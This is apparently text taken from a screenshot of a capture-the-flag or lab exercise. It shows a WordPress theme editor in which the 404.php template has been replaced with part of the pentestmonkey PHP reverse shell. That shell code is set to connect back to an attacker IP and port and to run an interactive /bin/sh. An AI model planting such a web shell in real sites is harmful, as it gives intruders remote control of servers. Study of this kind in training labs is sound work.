 10.10.42.24/wp-admin/theme-editor.php?file=404.php&theme=twentyfifteen&scrollto=638
13
user's Blog!
0
New
Howdy, Elliot Alderson
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Collapse menu
Help
Edit Themes
File edited successfully.
Twenty Fifteen: 404 Template (404.php)
Select theme to edit: Twenty Fifteen Select
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.18.119.243';  // CHANGE THIS
$port = 4242;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit
        $pid = pcntl_fork();
Documentation: Function Name... Look Up
Update File
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)
Image Attachment Template
(image.php)
back-compat.php
custom-header.php
customizer.php
template-tags.php
Main Index Template
(index.php)
Page Template